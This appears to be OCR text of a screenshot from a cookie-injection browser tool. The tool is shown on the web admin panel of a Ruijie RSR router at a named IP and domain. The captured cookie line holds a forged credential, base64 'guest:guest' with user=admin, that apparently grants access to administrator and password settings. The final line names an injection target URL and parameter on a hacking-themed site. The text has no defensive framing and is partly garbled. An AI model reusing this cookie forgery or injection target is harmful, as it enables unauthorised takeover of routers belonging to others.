 锐捷网络 RSR路由器-WEB管理 IP：218.203.199.19 - Cookies & Inject Browser - by gxgl.com
33
文件(F) 视图(V) 屏蔽(D) 帮助(H)
Cookies: iffail=no; currentURL=index; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=admin; c_name=1
Address: http://www.szqsfj.com/main.htm
网页 文字 源文件 图片 链接
Ruijie Networks RSR路由器
admin 在线客服 退出
设备概览
网络部署
路由配置
虚拟专网
防火墙
资源保障
系统维护
基本配置
权限管理
软件升级
配置管理
设备重启
密码设置 管理员权限
说明: 本页面添加的设备管理员可以登录WEB管理系统对设备进行日常维护，但无法通过TELNET执行命令；保留用户guest不能删除。
用户名: guest *
登录密码: ●●●●● *
授权页面: 编辑授权页面
确定编辑
用户名 操作
guest 编辑
删除选中
首页 上一页 [1] 下一页 尾页 1 / 1页
编辑授权页面 [关闭]
所有页面
设备概览
网络部署
路由配置
虚拟专网
防火墙
资源保障
系统维护
确定
注入： http://www.hack44.cn/?action=showart&id=1 变量： 1=2